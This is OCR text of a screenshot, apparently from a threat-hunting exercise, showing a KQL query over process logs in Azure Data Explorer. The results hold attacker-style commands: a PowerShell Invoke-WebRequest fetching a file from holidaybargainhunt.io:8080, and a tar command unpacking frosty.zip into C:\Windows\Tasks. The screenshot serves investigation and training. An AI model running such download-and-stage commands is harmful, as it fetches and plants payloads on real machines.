 Available Tables
Game Ranking
Teams
Query Data (ADX)
kc7001.eastus.Nort...
kc7001.eastus
2
Ausführen
Abruf
KQL-Tools
kc7001.eastus/NorthPoleWorkshop
An Dashboard anheften
Öffnen
Kopieren
Exportieren
1 ProcessEvents
2 | where process_commandline contains "frosty.zip"
3 | where username == "noboetie"
Tabelle 1
Visuelles Element hinzufügen
Statistik
Suchen
UTC
Abgeschlossen (0.842 s)
2 Datensätze
timestamp parent_process_name parent_process_hash process_commandline
2024-12-24 17:18:45.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f00... Invoke-WebRequest -Uri "http://holidaybargainhunt.io:8080/frosty.txt" -
1 2024-12-24T17:18:45Z
2024-12-24 17:19:45.0000 cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f00... tar -xf C:\\Windows\\Tasks\\frosty.zip -C C:\\Windows\\Tasks\\
Spalten